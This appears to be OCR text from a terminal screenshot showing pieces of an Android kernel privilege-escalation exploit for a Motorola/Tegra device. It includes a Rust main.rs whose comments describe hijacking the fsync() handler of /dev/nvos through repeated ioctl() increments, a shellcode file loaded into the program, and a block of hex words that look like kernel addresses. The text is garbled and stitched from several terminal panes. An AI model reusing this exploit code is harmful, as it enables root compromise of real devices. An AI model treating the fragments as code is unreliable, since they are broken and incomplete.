 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
7 .word 0x11223344
shellcode.S
122 >---return cnt32_to_63(timer_readl(TIMERUS_CNTR_1US)&TIMER_MASK) + tegra_usec_start_time;
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 33;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
src/main.rs 10,43 0%
0x7fffffff,
0x59e1c,
0xe754ff54,
0xe754ff20,
0xe754ff20,
0xc016bc94,
0x1800d4,
0x27bc804a,
0x404a,
0x0,
0x10c53c7d,
0x15,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
0x0,
]